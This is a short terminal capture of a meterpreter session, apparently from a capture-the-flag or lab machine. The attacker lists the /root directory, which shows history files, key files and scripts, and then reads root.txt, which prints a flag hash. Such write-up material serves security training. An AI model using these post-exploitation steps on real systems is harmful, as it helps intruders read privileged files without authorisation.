 meterpreter > cd /root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 8551 fil 2019-09-01 20:01:54 +0800 .bash_history
100644/rw-r--r-- 3106 fil 2015-10-23 01:15:21 +0800 .bashrc
040700/rwx------ 4096 dir 2019-08-30 16:03:06 +0800 .cache
100600/rw------- 137 fil 2019-08-30 20:29:24 +0800 .mysql_history
040755/rwxr-xr-x 4096 dir 2019-08-30 03:06:38 +0800 .nano
100644/rw-r--r-- 148 fil 2015-08-17 23:30:33 +0800 .profile
100644/rw-r--r-- 66 fil 2019-08-31 20:42:05 +0800 .selected_editor
100755/rwxr-xr-x 14272 fil 2019-08-30 23:42:46 +0800 enc
100644/rw-r--r-- 305 fil 2019-08-30 23:42:43 +0800 enc.cpp
100644/rw-r--r-- 237 fil 2019-08-30 23:36:03 +0800 enc.txt
100644/rw-r--r-- 123 fil 2019-08-31 00:13:57 +0800 key.txt
100644/rw-r--r-- 33 fil 2019-08-30 23:25:21 +0800 root.txt
100644/rw-r--r-- 805 fil 2019-08-30 18:14:02 +0800 sql.py
100755/rwxr-xr-x 442 fil 2019-09-01 00:08:21 +0800 t.sh
040755/rwxr-xr-x 4096 dir 2019-08-30 16:03:20 +0800 wfuzz
100644/rw-r--r-- 170 fil 2019-08-30 02:24:58 +0800 wordpress.sql
meterpreter > cat root.txt
b2b17036da1de94cfb024540a8e7075a
meterpreter >